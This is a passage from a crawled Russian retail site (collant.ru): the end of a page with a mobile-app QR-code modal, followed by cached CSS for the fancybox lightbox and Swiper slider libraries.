            <div class="modal-app__img">
                <img src="/upload/iblock/fa4/phvg9m6r2o1bk9jcuebx0n29751q8svc.png" alt="">
            </div>
            <div class="modal-app__right">
                <div class="modal-app__title">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__right-block">
                    <div class="modal-app__right-qr">
                        <img src="/upload/iblock/d2e/4nyvo2liteki8t59mjy42pwleoo1krv2.png" alt="" style="max-width: 125px">
                    </div>
                    <div class="modal-app__right-text">
                        наведите камеру телефона, чтобы установить приложение                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
<div class="modal-app__overlay js--modal-app__overlay"></div>    
    </body>
    </html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.collant.ru/bitrix/cache/css/s1/collant/template_7aa6185426094483885d93be98ecc97b/template_7aa6185426094483885d93be98ecc97b_v1.css?1764611176447945
body_size: 97011
content:


/* Start:/local/templates/collant/js/fancybox/jquery.fancybox.css?167766317517390*/
body.compensate-for-scrollbar {
    overflow: hidden;
}

.fancybox-active {
    height: auto;
}

.fancybox-is-hidden {
    left: -9999px;
    margin: 0;
    position: absolute !important;
    top: -9999px;
    visibility: hidden;
}

.fancybox-container {
    -webkit-backface-visibility: hidden;
    height: 100%;
    left: 0;
    outline: none;
    position: fixed;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    transform: translateZ(0);
    width: 100%;
    z-index: 99992;
}

.fancybox-container * {
    box-sizing: border-box;
}

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.fancybox-outer {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
}

.fancybox-bg {
    background: rgb(30, 30, 30);
    opacity: 0;
    transition-duration: inherit;
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.47, 0, .74, .71);
}

.fancybox-is-open .fancybox-bg {
    opacity: .9;
    transition-timing-function: cubic-bezier(.22, .61, .36, 1);
}

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
    direction: ltr;
    opacity: 0;
    position: absolute;
    transition: opacity .25s ease, visibility 0s ease .25s;
    visibility: hidden;
    z-index: 99997;
}

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
    opacity: 1;
    transition: opacity .25s ease 0s, visibility 0s ease 0s;
    visibility: visible;
}

.fancybox-infobar {
    color: #ccc;
    font-size: 13px;
    -webkit-font-smoothing: subpixel-antialiased;
    height: 44px;
    left: 0;
    line-height: 44px;
    min-width: 44px;
    mix-blend-mode: difference;
    padding: 0 10px;
    pointer-events: none;
    top: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.fancybox-toolbar {
    right: 0;
    top: 0;
}

.fancybox-stage {
    direction: ltr;
    overflow: visible;
    transform: translateZ(0);
    z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
    overflow: hidden;
}

.fancybox-slide {
    -webkit-backface-visibility: hidden; /* Using without prefix would break IE11 */
    display: none;
    height: 100%;
    left: 0;
    outline: none;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: absolute;
    text-align: center;
    top: 0;
    transition-property: transform, opacity;
    white-space: normal;
    width: 100%;
    z-index: 99994;
}

.fancybox-slide::before {
    content: '';
    display: inline-block;
    font-size: 0;
    height: 100%;
    vertical-align: middle;
    width: 0;
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
    display: block;
}

.fancybox-slide--image {
    overflow: hidden;
    padding: 44px 0;
}

.fancybox-slide--image::before {
    display: none;
}

.fancybox-slide--html {
    padding: 6px;
}

.fancybox-content {
    background: #fff;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: relative;
    text-align: left;
    vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
    animation-timing-function: cubic-bezier(.5, 0, .14, 1);
    -webkit-backface-visibility: hidden;
    background: transparent;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    left: 0;
    max-width: none;
    overflow: visible;
    padding: 0;
    position: absolute;
    top: 0;
    -ms-transform-origin: top left;
    transform-origin: top left;
    transition-property: transform, opacity;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
    cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
    cursor: zoom-in;
}

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
    cursor: -webkit-grab;
    cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.fancybox-container [data-selectable='true'] {
    cursor: text;
}

.fancybox-image,
.fancybox-spaceball {
    background: transparent;
    border: 0;
    height: 100%;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none;
    padding: 0;
    position: absolute;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
}

.fancybox-spaceball {
    z-index: 1;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
    height: 100%;
    overflow: visible;
    padding: 0;
    width: 100%;
}

.fancybox-slide--video .fancybox-content {
    background: #000;
}

.fancybox-slide--map .fancybox-content {
    background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
    background: #fff;
}

.fancybox-video,
.fancybox-iframe {
    background: transparent;
    border: 0;
    display: block;
    height: 100%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
}

/* Fix iOS */
.fancybox-iframe {
    left: 0;
    position: absolute;
    top: 0;
}

.fancybox-error {
    background: #fff;
    cursor: default;
    max-width: 400px;
    padding: 40px;
    width: 100%;
}

.fancybox-error p {
    color: #444;
    font-size: 16px;
    line-height: 20px;
    margin: 0;
    padding: 0;
}

/* Buttons */

.fancybox-button {
    background: rgba(30, 30, 30, .6);
    border: 0;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    height: 44px;
    margin: 0;
    padding: 10px;
    position: relative;
    transition: color .2s;
    vertical-align: top;
    visibility: inherit;
    width: 44px;
}

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
    color: #ccc;
}

.fancybox-button:hover {
    color: #fff;
}

.fancybox-button:focus {
    outline: none;
}

.fancybox-button.fancybox-focus {
    outline: 1px dotted;
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
    color: #888;
    cursor: default;
    outline: none;
}

/* Fix IE11 */
.fancybox-button div {
    height: 100%;
}

.fancybox-button svg {
    display: block;
    height: 100%;
    overflow: visible;
    position: relative;
    width: 100%;
}

.fancybox-button svg path {
    fill: currentColor;
    stroke-width: 0;
}

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
    display: none;
}

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
    display: none;
}

.fancybox-progress {
    background: #ff5268;
    height: 2px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -ms-transform-origin: 0;
    transform-origin: 0;
    transition-property: transform;
    transition-timing-function: linear;
    z-index: 99998;
}
/* Close button on the top right corner of html content */

.fancybox-close-small {
    background: transparent;
    border: 0;
    border-radius: 0;
    color: #ccc;
    cursor: pointer;
    opacity: .8;
    padding: 8px;
    position: absolute;
    right: -12px;
    top: -44px;
    z-index: 401;
}

.fancybox-close-small:hover {
    color: #fff;
    opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
    color: currentColor;
    padding: 10px;
    right: 0;
    top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
    overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
    display: none;
}

/* Navigation arrows */

.fancybox-navigation .fancybox-button {
    background-clip: content-box;
    height: 100px;
    opacity: 0;
    position: absolute;
    top: calc(50% - 50px);
    width: 70px;
}

.fancybox-navigation .fancybox-button div {
    padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
    left: 0;
    left: env(safe-area-inset-left);
    padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
    padding: 31px 6px 31px 26px;
    right: 0;
    right: env(safe-area-inset-right);
}

/* Caption */

.fancybox-caption {
    background: linear-gradient(
    to top,
    rgba(0, 0, 0, .85) 0%,
    rgba(0, 0, 0, .3) 50%,
    rgba(0, 0, 0, .15) 65%,
    rgba(0, 0, 0, .075) 75.5%,
    rgba(0, 0, 0, .037) 82.85%,
    rgba(0, 0, 0, .019) 88%,
    rgba(0, 0, 0, 0) 100%
    );
    bottom: 0;
    color: #eee;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    line-height: 1.5;
    padding: 75px 44px 25px 44px;
    pointer-events: none;
    right: 0;
    text-align: center;
    z-index: 99996;
}

@supports (padding: max(0px)) {
    .fancybox-caption {
        padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));
    }
}

.fancybox-caption--separate {
    margin-top: -50px;
}

.fancybox-caption__body {
    max-height: 50vh;
    overflow: auto;
    pointer-events: all;
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
    color: #ccc;
    text-decoration: none;
}

.fancybox-caption a:hover {
    color: #fff;
    text-decoration: underline;
}

/* Loading indicator */

.fancybox-loading {
    animation: fancybox-rotate 1s linear infinite;
    background: transparent;
    border: 4px solid #888;
    border-bottom-color: #fff;
    border-radius: 50%;
    height: 50px;
    left: 50%;
    margin: -25px 0 0 -25px;
    opacity: .7;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 50px;
    z-index: 99999;
}

@keyframes fancybox-rotate {
    100% {
        transform: rotate(360deg);
    }
}

/* Transition effects */

.fancybox-animated {
    transition-timing-function: cubic-bezier(0, 0, .25, 1);
}

/* transitionEffect: slide */

.fancybox-fx-slide.fancybox-slide--previous {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
    opacity: 1;
    transform: translate3d(0, 0, 0);
}

/* transitionEffect: fade */

.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
    opacity: 0;
    transition-timing-function: cubic-bezier(.19, 1, .22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
    opacity: 1;
}

/* transitionEffect: zoom-in-out */

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
    opacity: 0;
    transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
    opacity: 0;
    transform: scale3d(.5, .5, .5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
    opacity: 1;
    transform: scale3d(1, 1, 1);
}

/* transitionEffect: rotate */

.fancybox-fx-rotate.fancybox-slide--previous {
    opacity: 0;
    -ms-transform: rotate(-360deg);
    transform: rotate(-360deg);
}

.fancybox-fx-rotate.fancybox-slide--next {
    opacity: 0;
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.fancybox-fx-rotate.fancybox-slide--current {
    opacity: 1;
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}

/* transitionEffect: circular */

.fancybox-fx-circular.fancybox-slide--previous {
    opacity: 0;
    transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
    opacity: 0;
    transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
    opacity: 1;
    transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
}

/* transitionEffect: tube */

.fancybox-fx-tube.fancybox-slide--previous {
    transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
    transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
    transform: translate3d(0, 0, 0) scale(1);
}

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
    .fancybox-slide {
        padding-left: 6px;
        padding-right: 6px;
    }

    .fancybox-slide--image {
        padding: 6px 0;
    }

    .fancybox-close-small {
        right: -6px;
    }

    .fancybox-slide--image .fancybox-close-small {
        background: #4e4e4e;
        color: #f2f4f6;
        height: 36px;
        opacity: 1;
        padding: 6px;
        right: 0;
        top: 0;
        width: 36px;
    }

    .fancybox-caption {
        padding-left: 12px;
        padding-right: 12px;
    }

    @supports (padding: max(0px)) {
        .fancybox-caption {
            padding-left: max(12px, env(safe-area-inset-left));
            padding-right: max(12px, env(safe-area-inset-right));
        }
    }
}

/* Share */

.fancybox-share {
    background: #f4f4f4;
    border-radius: 3px;
    max-width: 90%;
    padding: 30px;
    text-align: center;
}

.fancybox-share h1 {
    color: #222;
    font-size: 35px;
    font-weight: 700;
    margin: 0 0 20px 0;
}

.fancybox-share p {
    margin: 0;
    padding: 0;
}

.fancybox-share__button {
    border: 0;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    margin: 0 5px 10px 5px;
    min-width: 130px;
    padding: 0 15px;
    text-decoration: none;
    transition: all .2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
}

.fancybox-share__button:visited,
.fancybox-share__button:link {
    color: #fff;
}

.fancybox-share__button:hover {
    text-decoration: none;
}

.fancybox-share__button--fb {
    background: #3b5998;
}

.fancybox-share__button--fb:hover {
    background: #344e86;
}

.fancybox-share__button--pt {
    background: #bd081d;
}

.fancybox-share__button--pt:hover {
    background: #aa0719;
}

.fancybox-share__button--tw {
    background: #1da1f2;
}

.fancybox-share__button--tw:hover {
    background: #0d95e8;
}

.fancybox-share__button svg {
    height: 25px;
    margin-right: 7px;
    position: relative;
    top: -1px;
    vertical-align: middle;
    width: 25px;
}

.fancybox-share__button svg path {
    fill: #fff;
}

.fancybox-share__input {
    background: transparent;
    border: 0;
    border-bottom: 1px solid #d7d7d7;
    border-radius: 0;
    color: #5d5b5b;
    font-size: 14px;
    margin: 10px 0 0 0;
    outline: none;
    padding: 10px 15px;
    width: 100%;
}

/* Thumbs */

.fancybox-thumbs {
    background: #ddd;
    bottom: 0;
    display: none;
    margin: 0;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    padding: 2px 2px 4px 2px;
    position: absolute;
    right: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    top: 0;
    width: 212px;
    z-index: 99995;
}

.fancybox-thumbs-x {
    overflow-x: auto;
    overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
    display: block;
}

.fancybox-show-thumbs .fancybox-inner {
    right: 212px;
}

.fancybox-thumbs__list {
    font-size: 0;
    height: 100%;
    list-style: none;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0;
    position: absolute;
    position: relative;
    white-space: nowrap;
    width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
    overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
    width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
    background: #2a2a2a;
    border-radius: 10px;
}

.fancybox-thumbs__list a {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgba(0, 0, 0, .1);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    cursor: pointer;
    float: left;
    height: 75px;
    margin: 2px;
    max-height: calc(100% - 8px);
    max-width: calc(50% - 4px);
    outline: none;
    overflow: hidden;
    padding: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    width: 100px;
}

.fancybox-thumbs__list a::before {
    border: 6px solid #ff5268;
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all .2s cubic-bezier(.25, .46, .45, .94);
    z-index: 99991;
}

.fancybox-thumbs__list a:focus::before {
    opacity: .5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
    opacity: 1;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
    .fancybox-thumbs {
        width: 110px;
    }
    .fancybox-show-thumbs .fancybox-inner {
        right: 110px;
    }
    .fancybox-thumbs__list a {
        max-width: calc(100% - 10px);
    }
}

/* End */


/* Start:/local/templates/collant/js/swiper/swiper.min.css?167766317513667*/
/**
 * Swiper 5.2.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: November 16, 2019
 */

@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube 